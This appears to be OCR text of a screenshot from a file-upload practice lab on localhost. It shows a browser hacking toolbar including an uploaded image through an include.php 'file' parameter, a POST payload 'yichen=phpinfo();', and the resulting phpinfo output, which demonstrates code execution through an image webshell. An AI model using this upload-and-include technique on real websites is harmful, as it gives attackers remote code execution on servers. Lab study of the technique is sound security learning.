 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/upload-labs/include.php?file=./upload1595166752.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data yichen=phpinfo();
GIF89a
PHP Version 5.2.17
php
System Windows NT DESKTOP-SP02IB7 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded D:\anquan\localtest\PHPTutorial\php\php-5.2.17\php.ini
Configuration File
Scan this dir for (none)
additional .ini
files